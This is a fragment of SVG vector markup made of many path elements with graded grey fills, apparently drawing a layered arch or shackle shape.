<path d="M185.47 100.69H184.95V89.4293C184.95 82.7523 179.519 77.3212 172.842 77.3212C166.165 77.3212 160.734 82.7523 160.734 89.4293V100.69H160.213V89.4293C160.213 82.4658 165.878 76.8008 172.844 76.8008C179.809 76.8008 185.472 82.4658 185.472 89.4293V100.69H185.47Z" fill="#757E88"/>
<path d="M185.464 100.69H184.955V89.4293C184.955 82.7489 179.521 77.3144 172.84 77.3144C166.16 77.3144 160.725 82.7489 160.725 89.4293V100.69H160.217V89.4293C160.217 82.4692 165.88 76.8059 172.84 76.8059C179.8 76.8059 185.464 82.4692 185.464 89.4293V100.69Z" fill="#747D87"/>
<path d="M171.447 96.5317H167.379V85.2712C167.379 79.5723 162.742 74.9362 157.044 74.9362C151.345 74.9362 146.709 79.5723 146.709 85.2712V96.5317H142.642V85.2712C142.642 77.3296 149.104 70.8679 157.045 70.8679C164.987 70.8679 171.449 77.3296 171.449 85.2712V96.5317H171.447Z" fill="#BDC0C9"/>
<path d="M171.108 96.5318H167.718V85.2713C167.718 79.3859 162.929 74.5972 157.044 74.5972C151.158 74.5972 146.37 79.3859 146.37 85.2713V96.5318H142.981V85.2713C142.981 77.5162 149.29 71.207 157.045 71.207C164.8 71.207 171.11 77.5162 171.11 85.2713V96.5318H171.108Z" fill="#C7CBD1"/>
<path d="M171.096 96.5317H167.729V85.2711C167.729 79.379 162.936 74.5852 157.043 74.5852C151.151 74.5852 146.358 79.379 146.358 85.2711V96.5317H142.993V85.2711C142.993 77.5228 149.297 71.2188 157.045 71.2188C164.793 71.2188 171.098 77.5228 171.098 85.2711V96.5317H171.096Z" fill="#C8CCD2"/>
<path d="M171.084 96.5318H167.741V85.2712C167.741 79.3723 162.942 74.5735 157.043 74.5735C151.145 74.5735 146.346 79.3723 146.346 85.2712V96.5318H143.005V85.2712C143.005 77.5297 149.304 71.2307 157.045 71.2307C164.787 71.2307 171.086 77.5297 171.086 85.2712V96.5318H171.084Z" fill="#C9CDD3"/>
<path d="M171.072 96.5316H167.753V85.2711C167.753 79.3654 162.95 74.5614 157.044 74.5614C151.138 74.5614 146.334 79.3654 146.334 85.2711V96.5316H143.017V85.2711C143.017 77.5363 149.309 71.2424 157.045 71.2424C164.782 71.2424 171.074 77.5346 171.074 85.2711V96.5316H171.072Z" fill="#CACED3"/>
<path d="M171.06 96.5317H167.765V85.2712C167.765 79.3587 162.956 74.5497 157.044 74.5497C151.131 74.5497 146.322 79.3587 146.322 85.2712V96.5317H143.029V85.2712C143.029 77.5432 149.316 71.2544 157.045 71.2544C164.775 71.2544 171.062 77.5415 171.062 85.2712V96.5317H171.06Z" fill="#CBCFD4"/>
<path d="M171.049 96.5316H167.777V85.271C167.777 79.3534 162.961 74.5377 157.044 74.5377C151.126 74.5377 146.31 79.3517 146.31 85.271V96.5316H143.04V85.271C143.04 77.5482 149.322 71.2661 157.045 71.2661C164.768 71.2661 171.05 77.5482 171.05 85.271V96.5316H171.049Z" fill="#CCD0D5"/>
<path d="M171.037 96.5317H167.789V85.2711C167.789 79.3468 162.968 74.5259 157.044 74.5259C151.119 74.5259 146.298 79.3468 146.298 85.2711V96.5317H143.052V85.2711C143.052 77.555 149.329 71.2781 157.045 71.2781C164.761 71.2781 171.038 77.555 171.038 85.2711V96.5317H171.037Z" fill="#CDD0D6"/>
<path d="M171.025 96.5318H167.801V85.2712C167.801 79.3401 162.975 74.5141 157.044 74.5141C151.112 74.5141 146.286 79.3401 146.286 85.2712V96.5318H143.064V85.2712C143.064 77.5619 149.336 71.29 157.045 71.29C164.755 71.29 171.026 77.5619 171.026 85.2712V96.5318H171.025Z" fill="#CED1D7"/>
<path d="M171.013 96.5316H167.813V85.2711C167.813 79.3331 162.981 74.5021 157.044 74.5021C151.106 74.5021 146.275 79.3331 146.275 85.2711V96.5316H143.076V85.2711C143.076 77.5685 149.343 71.3018 157.045 71.3018C164.748 71.3018 171.015 77.5685 171.015 85.2711V96.5316H171.013Z" fill="#CFD2D7"/>
<path d="M171.001 96.5317H167.825V85.2712C167.825 79.3265 162.989 74.4903 157.044 74.4903C151.099 74.4903 146.263 79.3265 146.263 85.2712V96.5317H143.088V85.2712C143.088 77.5754 149.35 71.3137 157.046 71.3137C164.741 71.3137 171.003 77.5754 171.003 85.2712V96.5317H171.001Z" fill="#D0D3D8"/>
<path d="M170.989 96.5318H167.836V85.2713C167.836 79.3198 162.995 74.4786 157.044 74.4786C151.092 74.4786 146.251 79.3198 146.251 85.2713V96.5318H143.1V85.2713C143.1 77.5823 149.355 71.3257 157.045 71.3257C164.736 71.3257 170.991 77.5806 170.991 85.2713V96.5318H170.989Z" fill="#D1D4D9"/>
<path d="M170.977 96.5317H167.848V85.2711C167.848 79.3129 163.002 74.4666 157.044 74.4666C151.085 74.4666 146.239 79.3129 146.239 85.2711V96.5317H143.112V85.2711C143.112 77.5889 149.361 71.3374 157.045 71.3374C164.729 71.3374 170.979 77.5872 170.979 85.2711V96.5317H170.977Z" fill="#D2D5DA"/>
<path d="M170.965 96.5318H167.86V85.2712C167.86 79.3062 163.007 74.4548 157.044 74.4548C151.08 74.4548 146.227 79.3062 146.227 85.2712V96.5318H143.123V85.2712C143.123 77.5958 149.368 71.3494 157.045 71.3494C164.722 71.3494 170.967 77.5941 170.967 85.2712V96.5318H170.965Z" fill="#D3D6DB"/>
<path d="M170.954 96.5316H167.872V85.2711C167.872 79.3009 163.014 74.4428 157.044 74.4428C151.073 74.4428 146.215 79.3009 146.215 85.2711V96.5316H143.135V85.2711C143.135 77.6007 149.375 71.3611 157.045 71.3611C164.716 71.3611 170.955 77.6007 170.955 85.2711V96.5316H170.954Z" fill="#D4D7DB"/>
<path d="M170.942 96.5317H167.884V85.2712C167.884 79.2943 163.02 74.431 157.044 74.431C151.067 74.431 146.203 79.2943 146.203 85.2712V96.5317H143.147V85.2712C143.147 77.6076 149.382 71.373 157.045 71.373C164.709 71.373 170.943 77.6076 170.943 85.2712V96.5317H170.942Z" fill="#D5D8DC"/>
<path d="M170.93 96.5318H167.897V85.2713C167.897 79.2876 163.029 74.4192 157.045 74.4192C151.061 74.4192 146.191 79.2876 146.191 85.2713V96.5318H143.159V85.2713C143.159 77.6145 149.388 71.385 157.045 71.385C164.702 71.385 170.931 77.6145 170.931 85.2713V96.5318H170.93Z" fill="#D6D9DD"/>
<path d="M170.918 96.5317H167.909V85.2711C167.909 79.2806 163.036 74.4072 157.046 74.4072C151.055 74.4072 146.18 79.2806 146.18 85.2711V96.5317H143.171V85.2711C143.171 77.6211 149.396 71.3967 157.044 71.3967C164.692 71.3967 170.918 77.6211 170.918 85.2711V96.5317Z" fill="#D7DADE"/>
<path d="M170.906 96.5318H167.921V85.2712C167.921 79.274 163.043 74.3955 157.045 74.3955C151.048 74.3955 146.168 79.274 146.168 85.2712V96.5318H143.183V85.2712C143.183 77.628 149.4 71.4104 157.044 71.4104C164.687 71.4104 170.906 77.628 170.906 85.2712V96.5318Z" fill="#D8DBDF"/>
<path d="M170.894 96.5319H167.933V85.2713C167.933 79.2673 163.049 74.3837 157.045 74.3837C151.041 74.3837 146.156 79.2673 146.156 85.2713V96.5319H143.195V85.2713C143.195 77.6349 149.407 71.4207 157.044 71.4207C164.68 71.4207 170.894 77.6332 170.894 85.2713V96.5319Z" fill="#D9DBE0"/>
<path d="M170.882 96.5317H167.945V85.2712C167.945 79.2604 163.054 74.3717 157.045 74.3717C151.036 74.3717 146.144 79.2604 146.144 85.2712V96.5317H143.206V85.2712C143.206 77.6415 149.414 71.4341 157.044 71.4341C164.673 71.4341 170.882 77.6415 170.882 85.2712V96.5317Z" fill="#DADCE0"/>
<path d="M170.87 96.5318H167.957V85.2713C167.957 79.2554 163.061 74.3599 157.045 74.3599C151.029 74.3599 146.132 79.2537 146.132 85.2713V96.5318H143.218V85.2713C143.218 77.6484 149.421 71.446 157.044 71.446C164.666 71.446 170.87 77.6484 170.87 85.2713V96.5318Z" fill="#DBDDE1"/>
<path d="M170.859 96.5317H167.968V85.2711C167.968 79.2484 163.068 74.3479 157.045 74.3479C151.022 74.3479 146.12 79.2484 146.12 85.2711V96.5317H143.23V85.2711C143.23 77.6534 149.427 71.4578 157.043 71.4578C164.66 71.4578 170.859 77.6551 170.859 85.2711V96.5317Z" fill="#DCDEE2"/>
<path d="M170.847 96.5318H167.981V85.2712C167.981 79.2418 163.075 74.3361 157.046 74.3361C151.016 74.3361 146.109 79.2418 146.109 85.2712V96.5318H143.242V85.2712C143.242 77.6602 149.435 71.4697 157.044 71.4697C164.653 71.4697 170.845 77.6619 170.845 85.2712V96.5318H170.847Z" fill="#DDDFE3"/>
<path d="M170.835 96.5316H167.992V85.2711C167.992 79.2348 163.082 74.3241 157.045 74.3241C151.009 74.3241 146.097 79.2348 146.097 85.2711V96.5316H143.254V85.2711C143.254 77.6669 149.439 71.4814 157.044 71.4814C164.648 71.4814 170.833 77.6686 170.833 85.2711V96.5316H170.835Z" fill="#DEE0E4"/>
<path d="M170.823 96.5317H168.004V85.2712C168.004 79.2282 163.088 74.3124 157.045 74.3124C151.002 74.3124 146.085 79.2282 146.085 85.2712V96.5317H143.266V85.2712C143.266 77.6737 149.446 71.4934 157.044 71.4934C164.641 71.4934 170.821 77.6737 170.821 85.2712V96.5317H170.823Z" fill="#DFE1E4"/>
<path d="M170.811 96.5318H168.016V85.2713C168.016 79.2215 163.095 74.3006 157.045 74.3006C150.996 74.3006 146.073 79.2215 146.073 85.2713V96.5318H143.278V85.2713C143.278 77.6806 149.453 71.5054 157.044 71.5054C164.634 71.5054 170.81 77.6806 170.81 85.2713V96.5318H170.811Z" fill="#E0E2E5"/>
<path d="M170.799 96.5317H168.028V85.2711C168.028 79.2145 163.1 74.2886 157.045 74.2886C150.99 74.2886 146.061 79.2145 146.061 85.2711V96.5317H143.29V85.2711C143.29 77.6873 149.46 71.5171 157.044 71.5171C164.627 71.5171 170.798 77.6873 170.798 85.2711V96.5317H170.799Z" fill="#E1E3E6"/>
<path d="M170.787 96.5318H168.04V85.2712C168.04 79.2079 163.107 74.2768 157.045 74.2768C150.983 74.2768 146.049 79.2079 146.049 85.2712V96.5318H143.301V85.2712C143.301 77.6941 149.466 71.5291 157.043 71.5291C164.621 71.5291 170.786 77.6941 170.786 85.2712V96.5318H170.787Z" fill="#E2E4E7"/>
<path d="M170.776 96.5316H168.052V85.2711C168.052 79.2026 163.114 74.2648 157.046 74.2648C150.977 74.2648 146.038 79.2026 146.038 85.2711V96.5316H143.314V85.2711C143.314 77.6991 149.474 71.5408 157.044 71.5408C164.614 71.5408 170.774 77.7008 170.774 85.2711V96.5316H170.776Z" fill="#E3E5E8"/>
<path d="M170.764 96.5317H168.064V85.2712C168.064 79.1959 163.121 74.253 157.045 74.253C150.97 74.253 146.026 79.1959 146.026 85.2712V96.5317H143.325V85.2712C143.325 77.7059 149.48 71.5527 157.044 71.5527C164.607 71.5527 170.762 77.7076 170.762 85.2712V96.5317H170.764Z" fill="#E3E5E8"/>
<path d="M170.752 96.5318H168.075V85.2713C168.075 79.1893 163.127 74.2413 157.045 74.2413C150.963 74.2413 146.014 79.1893 146.014 85.2713V96.5318H143.337V85.2713C143.337 77.7128 149.485 71.5647 157.044 71.5647C164.602 71.5647 170.75 77.7128 170.75 85.2713V96.5318H170.752Z" fill="#E4E6E9"/>
<path d="M170.74 96.5317H168.087V85.2711C168.087 79.1823 163.134 74.2292 157.045 74.2292C150.956 74.2292 146.002 79.1823 146.002 85.2711V96.5317H143.349V85.2711C143.349 77.7195 149.492 71.5764 157.044 71.5764C164.595 71.5764 170.738 77.7195 170.738 85.2711V96.5317H170.74Z" fill="#E5E7EA"/>
<path d="M170.728 96.5318H168.099V85.2712C168.099 79.1757 163.139 74.2175 157.045 74.2175C150.951 74.2175 145.99 79.1757 145.99 85.2712V96.5318H143.361V85.2712C143.361 77.7263 149.499 71.5884 157.044 71.5884C164.588 71.5884 170.726 77.7263 170.726 85.2712V96.5318H170.728Z" fill="#E6E8EB"/>
<path d="M170.716 96.5316H168.111V85.2711C168.111 79.1687 163.146 74.2055 157.045 74.2055C150.945 74.2055 145.978 79.1687 145.978 85.2711V96.5316H143.373V85.2711C143.373 77.733 149.505 71.6001 157.044 71.6001C164.582 71.6001 170.715 77.733 170.715 85.2711V96.5316H170.716Z" fill="#E7E9EC"/>
<path d="M170.704 96.5317H168.123V85.2712C168.123 79.162 163.153 74.1937 157.045 74.1937C150.938 74.1937 145.966 79.162 145.966 85.2712V96.5317H143.384V85.2712C143.384 77.7399 149.512 71.6121 157.044 71.6121C164.575 71.6121 170.703 77.7399 170.703 85.2712V96.5317H170.704Z" fill="#E8EAEC"/>
<path d="M170.693 96.5318H168.135V85.2713C168.135 79.1554 163.16 74.1819 157.046 74.1819C150.931 74.1819 145.955 79.1554 145.955 85.2713V96.5318H143.397V85.2713C143.397 77.7467 149.519 71.624 157.044 71.624C164.568 71.624 170.691 77.7467 170.691 85.2713V96.5318H170.693Z" fill="#E9EBED"/>
<path d="M170.681 96.5317H168.147V85.2711C168.147 79.1501 163.166 74.1699 157.044 74.1699C150.921 74.1699 145.943 79.1501 145.943 85.2711V96.5317H143.408V85.2711C143.408 77.7517 149.526 71.6357 157.044 71.6357C164.561 71.6357 170.679 77.7534 170.679 85.2711V96.5317H170.681Z" fill="#EAECEE"/>
<path d="M170.669 96.5318H168.158V85.2712C168.158 79.1434 163.173 74.1581 157.044 74.1581C150.914 74.1581 145.93 79.1434 145.93 85.2712V96.5318H143.42V85.2712C143.42 77.7585 149.531 71.6477 157.044 71.6477C164.556 71.6477 170.667 77.7585 170.667 85.2712V96.5318H170.669Z" fill="#EBEDEF"/>
<path d="M170.657 96.5319H168.17V85.2713C168.17 79.1368 163.18 74.1464 157.044 74.1464C150.907 74.1464 145.919 79.1368 145.919 85.2713V96.5319H143.432V85.2713C143.432 77.7654 149.538 71.6597 157.044 71.6597C164.549 71.6597 170.655 77.7654 170.655 85.2713V96.5319H170.657Z" fill="#ECEEF0"/>
<path d="M170.645 96.5317H168.182V85.2712C168.182 79.1298 163.185 74.1327 157.044 74.1327C150.902 74.1327 145.907 79.1298 145.907 85.2712V96.5317H143.444V85.2712C143.444 77.7721 149.544 71.6714 157.044 71.6714C164.543 71.6714 170.643 77.7721 170.643 85.2712V96.5317H170.645Z" fill="#EDEFF0"/>
<path d="M170.633 96.5318H168.194V85.2713C168.194 79.1231 163.192 74.1226 157.043 74.1226C150.895 74.1226 145.895 79.1231 145.895 85.2713V96.5318H143.456V85.2713C143.456 77.7789 149.551 71.6833 157.043 71.6833C164.536 71.6833 170.631 77.7789 170.631 85.2713V96.5318H170.633Z" fill="#EEEFF1"/>
<path d="M170.622 96.5317H168.206V85.2711C168.206 79.1162 163.199 74.1089 157.044 74.1089C150.889 74.1089 145.883 79.1162 145.883 85.2711V96.5317H143.468V85.2711C143.468 77.7856 149.558 71.6951 157.044 71.6951C164.529 71.6951 170.62 77.7856 170.62 85.2711V96.5317H170.622Z" fill="#EFF0F2"/>
<path d="M170.61 96.5318H168.218V85.2712C168.218 79.1095 163.206 74.0971 157.044 74.0971C150.882 74.0971 145.871 79.1095 145.871 85.2712V96.5318H143.48V85.2712C143.48 77.7924 149.565 71.707 157.044 71.707C164.523 71.707 170.608 77.7924 170.608 85.2712V96.5318H170.61Z" fill="#F0F1F3"/>
<path d="M170.598 96.5319H168.231V85.2713C168.231 79.1045 163.214 74.0854 157.045 74.0854C150.877 74.0854 145.859 79.1029 145.859 85.2713V96.5319H143.493V85.2713C143.493 77.7993 149.573 71.719 157.045 71.719C164.517 71.719 170.598 77.7993 170.598 85.2713V96.5319Z" fill="#F1F2F4"/>
<path d="M170.586 96.5317H168.243V85.2712C168.243 79.0976 163.221 74.0733 157.045 74.0733C150.87 74.0733 145.848 79.0976 145.848 85.2712V96.5317H143.505V85.2712C143.505 77.8043 149.579 71.7307 157.045 71.7307C164.512 71.7307 170.586 77.8043 170.586 85.2712V96.5317Z" fill="#F2F3F5"/>
<path d="M170.574 96.5318H168.255V85.2713C168.255 79.0909 163.227 74.0616 157.045 74.0616C150.863 74.0616 145.836 79.0909 145.836 85.2713V96.5318H143.517V85.2713C143.517 77.8111 149.585 71.7427 157.045 71.7427C164.506 71.7427 170.574 77.8111 170.574 85.2713V96.5318Z" fill="#F3F4F5"/>
<path d="M170.562 96.5317H168.267V85.2711C168.267 79.084 163.232 74.0496 157.045 74.0496C150.858 74.0496 145.824 79.084 145.824 85.2711V96.5317H143.529V85.2711C143.529 77.8178 149.592 71.7544 157.045 71.7544C164.499 71.7544 170.562 77.8178 170.562 85.2711V96.5317Z" fill="#F4F5F6"/>
<path d="M170.55 96.5318H168.279V85.2712C168.279 79.0773 163.239 74.0378 157.045 74.0378C150.851 74.0378 145.812 79.0773 145.812 85.2712V96.5318H143.54V85.2712C143.54 77.8246 149.599 71.7664 157.045 71.7664C164.492 71.7664 170.55 77.8246 170.55 85.2712V96.5318Z" fill="#F5F6F7"/>
<path d="M170.538 96.5316H168.291V85.2711C168.291 79.0704 163.246 74.0258 157.045 74.0258C150.845 74.0258 145.8 79.0704 145.8 85.2711V96.5316H143.552V85.2711C143.552 77.8313 149.605 71.7781 157.045 71.7781C164.485 71.7781 170.538 77.8313 170.538 85.2711V96.5316Z" fill="#F6F7F8"/>
<path d="M170.526 96.5317H168.302V85.2712C168.302 79.0637 163.253 74.014 157.045 74.014C150.838 74.014 145.788 79.0637 145.788 85.2712V96.5317H143.564V85.2712C143.564 77.8382 149.612 71.79 157.045 71.79C164.478 71.79 170.526 77.8382 170.526 85.2712V96.5317Z" fill="#F7F8F9"/>
<path d="M170.513 96.5318H168.313V85.2713C168.313 79.057 163.258 74.0022 157.044 74.0022C150.83 74.0022 145.776 79.057 145.776 85.2713V96.5318H143.576V85.2713C143.576 77.845 149.619 71.802 157.045 71.802C164.472 71.802 170.515 77.845 170.515 85.2713V96.5318H170.513Z" fill="#F8F9F9"/>
<path d="M170.501 96.5319H168.325V85.2714C168.325 79.052 163.265 73.9905 157.044 73.9905C150.823 73.9905 145.765 79.0503 145.765 85.2714V96.5319H143.588V85.2714C143.588 77.8519 149.624 71.814 157.045 71.814C164.467 71.814 170.503 77.8502 170.503 85.2714V96.5319H170.501Z" fill="#F9FAFA"/>
<path d="M170.489 96.5318H168.336V85.2712C168.336 79.0451 163.271 73.9785 157.044 73.9785C150.816 73.9785 145.753 79.0451 145.753 85.2712V96.5318H143.6V85.2712C143.6 77.8569 149.631 71.8257 157.045 71.8257C164.46 71.8257 170.491 77.8569 170.491 85.2712V96.5318H170.489Z" fill="#FAFAFB"/>
<path d="M170.477 96.5319H168.348V85.2713C168.348 79.0384 163.277 73.9667 157.044 73.9667C150.811 73.9667 145.741 79.0384 145.741 85.2713V96.5319H143.612V85.2713C143.612 77.8637 149.638 71.8376 157.045 71.8376C164.453 71.8376 170.479 77.8637 170.479 85.2713V96.5319H170.477Z" fill="#FBFBFC"/>
<path d="M170.465 96.5317H168.36V85.2712C168.36 79.0315 163.283 73.9547 157.044 73.9547C150.804 73.9547 145.729 79.0315 145.729 85.2712V96.5317H143.623V85.2712C143.623 77.8704 149.644 71.8494 157.045 71.8494C164.446 71.8494 170.467 77.8704 170.467 85.2712V96.5317H170.465Z" fill="#FCFCFD"/>
<path d="M170.453 96.5318H168.372V85.2713C168.372 79.0248 163.29 73.9429 157.044 73.9429C150.797 73.9429 145.717 79.0248 145.717 85.2713V96.5318H143.635V85.2713C143.635 77.8772 149.651 71.8613 157.045 71.8613C164.439 71.8613 170.455 77.8772 170.455 85.2713V96.5318H170.453Z" fill="#FDFDFD"/>
<path d="M170.442 96.5317H168.384V85.2711C168.384 79.0179 163.297 73.9309 157.044 73.9309C150.791 73.9309 145.705 79.0179 145.705 85.2711V96.5317H143.647V85.2711C143.647 77.8839 149.658 71.873 157.046 71.873C164.433 71.873 170.444 77.8839 170.444 85.2711V96.5317H170.442Z" fill="#FEFEFE"/>
<path d="M170.43 96.5318H168.396V85.2712C168.396 79.0112 163.304 73.9191 157.044 73.9191C150.784 73.9191 145.693 79.0112 145.693 85.2712V96.5318H143.659V85.2712C143.659 77.8908 149.663 71.885 157.045 71.885C164.428 71.885 170.432 77.8891 170.432 85.2712V96.5318H170.43Z" fill="white"/>
<path d="M170.26 96.5317H168.565V85.2711C168.565 78.9179 163.397 73.7495 157.044 73.7495C150.691 73.7495 145.524 78.9179 145.524 85.2711V96.5317H143.829V85.2711C143.829 77.9839 149.758 72.0544 157.045 72.0544C164.333 72.0544 170.262 77.9839 170.262 85.2711V96.5317H170.26Z" fill="#959CA5"/>
<path d="M170.262 96.5317H168.565V85.2711C168.565 78.9196 163.397 73.7512 157.045 73.7512C150.694 73.7512 145.524 78.9196 145.524 85.2711V96.5317H143.827V85.2711C143.827 77.9822 149.756 72.0544 157.043 72.0544C164.331 72.0544 170.262 77.9839 170.262 85.2711V96.5317Z" fill="#969DA6"/>
<path d="M170.264 96.5319H168.564V85.2714C168.564 78.9198 163.397 73.7515 157.044 73.7515C150.69 73.7515 145.526 78.9198 145.526 85.2714V96.5319H143.825V85.2714C143.825 77.9824 149.755 72.053 157.044 72.053C164.333 72.053 170.262 77.9824 170.262 85.2714V96.5319H170.264Z" fill="#979EA7"/>
<path d="M170.264 96.5317H168.562V85.2711C168.562 78.9196 163.395 73.7529 157.044 73.7529C150.692 73.7529 145.527 78.9196 145.527 85.2711V96.5317H143.825V85.2711C143.825 77.9822 149.756 72.051 157.045 72.051C164.334 72.051 170.265 77.9805 170.265 85.2711V96.5317H170.264Z" fill="#989FA7"/>
<path d="M170.265 96.5317H168.562V85.2711C168.562 78.9213 163.395 73.7546 157.045 73.7546C150.695 73.7546 145.527 78.9213 145.527 85.2711V96.5317H143.823V85.2711C143.823 77.9805 149.755 72.051 157.044 72.051C164.333 72.051 170.264 77.9822 170.264 85.2711V96.5317H170.265Z" fill="#99A0A8"/>
<path d="M170.267 96.5317H168.562V85.2711C168.562 78.9213 163.395 73.7546 157.045 73.7546C150.695 73.7546 145.529 78.9213 145.529 85.2711V96.5317H143.823V85.2711C143.823 77.9805 149.755 72.0493 157.045 72.0493C164.336 72.0493 170.267 77.9805 170.267 85.2711V96.5317Z" fill="#9AA1A9"/>
<path d="M170.267 96.5316H168.559V85.2711C168.559 78.9212 163.394 73.7563 157.044 73.7563C150.694 73.7563 145.531 78.9212 145.531 85.2711V96.5316H143.822V85.2711C143.822 77.9805 149.753 72.0476 157.046 72.0476C164.338 72.0476 170.269 77.9788 170.269 85.2711V96.5316H170.267Z" fill="#9BA2AA"/>
<path d="M170.269 96.5316H168.558V85.2711C168.558 78.9229 163.394 73.758 157.045 73.758C150.697 73.758 145.531 78.9229 145.531 85.2711V96.5316H143.82V85.2711C143.82 77.9788 149.753 72.0476 157.044 72.0476C164.334 72.0476 170.267 77.9805 170.267 85.2711V96.5316H170.269Z" fill="#9CA2AB"/>
<path d="M170.271 96.5319H168.558V85.2713C168.558 78.9232 163.394 73.7582 157.045 73.7582C150.697 73.7582 145.532 78.9232 145.532 85.2713V96.5319H143.82V85.2713C143.82 77.979 149.753 72.0461 157.045 72.0461C164.338 72.0461 170.271 77.979 170.271 85.2713V96.5319Z" fill="#9DA3AC"/>
<path d="M170.271 96.5319H168.555V85.2713C168.555 78.9232 163.392 73.7599 157.044 73.7599C150.696 73.7599 145.534 78.9232 145.534 85.2713V96.5319H143.819V85.2713C143.819 77.979 149.752 72.0444 157.046 72.0444C164.34 72.0444 170.272 77.9773 170.272 85.2713V96.5319H170.271Z" fill="#9EA4AC"/>
<path d="M170.272 96.5319H168.555V85.2713C168.555 78.9248 163.392 73.7616 157.045 73.7616C150.699 73.7616 145.534 78.9248 145.534 85.2713V96.5319H143.817V85.2713C143.817 77.9773 149.751 72.0444 157.044 72.0444C164.336 72.0444 170.271 77.979 170.271 85.2713V96.5319H170.272Z" fill="#9FA5AD"/>
<path d="M170.274 96.5316H168.555V85.271C168.555 78.9246 163.392 73.7613 157.045 73.7613C150.699 73.7613 145.536 78.9246 145.536 85.271V96.5316H143.817V85.271C143.817 77.977 149.751 72.0425 157.045 72.0425C164.339 72.0425 170.274 77.977 170.274 85.271V96.5316Z" fill="#A0A6AE"/>
<path d="M170.274 96.5318H168.552V85.2713C168.552 78.9265 163.388 73.7632 157.044 73.7632C150.699 73.7632 145.537 78.9248 145.537 85.2713V96.5318H143.815V85.2713C143.815 77.9773 149.75 72.041 157.045 72.041C164.341 72.041 170.276 77.9756 170.276 85.2713V96.5318H170.274Z" fill="#A1A7AF"/>
<path d="M170.276 96.5318H168.552V85.2713C168.552 78.9265 163.39 73.7649 157.045 73.7649C150.701 73.7649 145.537 78.9265 145.537 85.2713V96.5318H143.813V85.2713C143.813 77.9756 149.748 72.041 157.044 72.041C164.339 72.041 170.274 77.9756 170.274 85.2713V96.5318H170.276Z" fill="#A2A8B0"/>
<path d="M170.276 96.5318H168.55V85.2713C168.55 78.9265 163.388 73.7649 157.044 73.7649C150.699 73.7649 145.539 78.9265 145.539 85.2713V96.5318H143.813V85.2713C143.813 77.9755 149.75 72.0393 157.045 72.0393C164.341 72.0393 170.277 77.9755 170.277 85.2713V96.5318H170.276Z" fill="#A3A9B1"/>
<path d="M170.277 96.5318H168.55V85.2712C168.55 78.9282 163.388 73.7666 157.045 73.7666C150.702 73.7666 145.539 78.9282 145.539 85.2712V96.5318H143.812V85.2712C143.812 77.9738 149.748 72.0376 157.045 72.0376C164.343 72.0376 170.279 77.9738 170.279 85.2712V96.5318H170.277Z" fill="#A4AAB1"/>
<path d="M170.279 96.5318H168.548V85.2712C168.548 78.9282 163.389 73.7683 157.046 73.7683C150.702 73.7683 145.541 78.9282 145.541 85.2712V96.5318H143.81V85.2712C143.81 77.9738 149.746 72.0376 157.044 72.0376C164.341 72.0376 170.277 77.9738 170.277 85.2712V96.5318H170.279Z" fill="#A5ABB2"/>
<path d="M170.279 96.5318H168.547V85.2712C168.547 78.9282 163.387 73.7683 157.044 73.7683C150.701 73.7683 145.543 78.9282 145.543 85.2712V96.5318H143.81V85.2712C143.81 77.9738 149.748 72.0359 157.046 72.0359C164.343 72.0359 170.281 77.9738 170.281 85.2712V96.5318H170.279Z" fill="#A6ACB3"/>
<path d="M170.281 96.5318H168.547V85.2712C168.547 78.9299 163.387 73.77 157.045 73.77C150.704 73.77 145.542 78.9299 145.542 85.2712V96.5318H143.808V85.2712C143.808 77.9721 149.746 72.0359 157.044 72.0359C164.341 72.0359 170.281 77.9738 170.281 85.2712V96.5318Z" fill="#A7ADB4"/>
<path d="M170.282 96.5318H168.545V85.2712C168.545 78.9298 163.385 73.7717 157.044 73.7717C150.702 73.7717 145.544 78.9298 145.544 85.2712V96.5318H143.807V85.2712C143.807 77.9721 149.744 72.0342 157.044 72.0342C164.343 72.0342 170.281 77.9721 170.281 85.2712V96.5318H170.282Z" fill="#A8AEB5"/>
<path d="M170.282 96.5318H168.543V85.2712C168.543 78.9298 163.385 73.7716 157.044 73.7716C150.702 73.7716 145.546 78.9298 145.546 85.2712V96.5318H143.807V85.2712C143.807 77.9721 149.744 72.0325 157.045 72.0325C164.346 72.0325 170.284 77.9704 170.284 85.2712V96.5318H170.282Z" fill="#A9AEB6"/>
<path d="M170.284 96.5318H168.543V85.2712C168.543 78.9315 163.385 73.7733 157.045 73.7733C150.706 73.7733 145.546 78.9315 145.546 85.2712V96.5318H143.805V85.2712C143.805 77.9704 149.745 72.0325 157.044 72.0325C164.343 72.0325 170.284 77.9721 170.284 85.2712V96.5318Z" fill="#AAAFB6"/>
<path d="M170.286 96.5318H168.542V85.2712C168.542 78.9315 163.383 73.7733 157.044 73.7733C150.704 73.7733 145.547 78.9315 145.547 85.2712V96.5318H143.803V85.2712C143.803 77.9704 149.743 72.0308 157.044 72.0308C164.344 72.0308 170.284 77.9704 170.284 85.2712V96.5318H170.286Z" fill="#ABB0B7"/>
<path d="M170.286 96.5317H168.54V85.2712C168.54 78.9315 163.383 73.775 157.044 73.775C150.704 73.775 145.549 78.9315 145.549 85.2712V96.5317H143.803V85.2712C143.803 77.9704 149.743 72.0291 157.045 72.0291C164.348 72.0291 170.287 77.9687 170.287 85.2712V96.5317H170.286Z" fill="#ACB1B8"/>
<path d="M170.288 96.5317H168.54V85.2712C168.54 78.9332 163.384 73.7767 157.046 73.7767C150.708 73.7767 145.549 78.9332 145.549 85.2712V96.5317H143.802V85.2712C143.802 77.9687 149.743 72.0291 157.044 72.0291C164.345 72.0291 170.286 77.9704 170.286 85.2712V96.5317H170.288Z" fill="#ADB2B9"/>
<path d="M170.289 96.5317H168.54V85.2712C168.54 78.9332 163.384 73.7767 157.046 73.7767C150.708 73.7767 145.551 78.9332 145.551 85.2712V96.5317H143.802V85.2712C143.802 77.9687 149.743 72.0273 157.046 72.0273C164.348 72.0273 170.289 77.9687 170.289 85.2712V96.5317Z" fill="#AEB3BA"/>
<path d="M170.289 96.5317H168.536V85.2712C168.536 78.9349 163.382 73.7784 157.044 73.7784C150.706 73.7784 145.553 78.9349 145.553 85.2712V96.5317H143.8V85.2712C143.8 77.9687 149.741 72.0256 157.045 72.0256C164.35 72.0256 170.291 77.967 170.291 85.2712V96.5317H170.289Z" fill="#AFB4BB"/>
<path d="M170.291 96.5317H168.536V85.2712C168.536 78.9349 163.381 73.7801 157.045 73.7801C150.709 73.7801 145.552 78.9349 145.552 85.2712V96.5317H143.798V85.2712C143.798 77.967 149.739 72.0256 157.043 72.0256C164.348 72.0256 170.289 77.9687 170.289 85.2712V96.5317H170.291Z" fill="#B0B5BB"/>
